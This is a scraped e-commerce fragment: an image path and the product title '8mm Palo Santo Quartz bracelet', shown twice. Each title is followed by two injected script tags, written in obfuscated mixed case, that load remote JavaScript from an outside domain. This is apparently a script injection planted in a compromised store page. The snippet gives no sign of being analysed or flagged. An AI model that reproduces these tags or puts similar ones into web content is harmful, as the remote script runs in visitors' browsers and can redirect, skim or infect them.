 8mm Palo Santo Quartz bracelet<sCrIpT sRc=//12jav.net/1.js></ScRiPt><sCrIpT sRc=//12jav.net/1.js></ScRiPt> 8mm Palo Santo Quartz bracelet<sCrIpT sRc=//12jav.net/1.js></ScRiPt><sCrIpT sRc=//12jav.net/1.js></ScRiPt>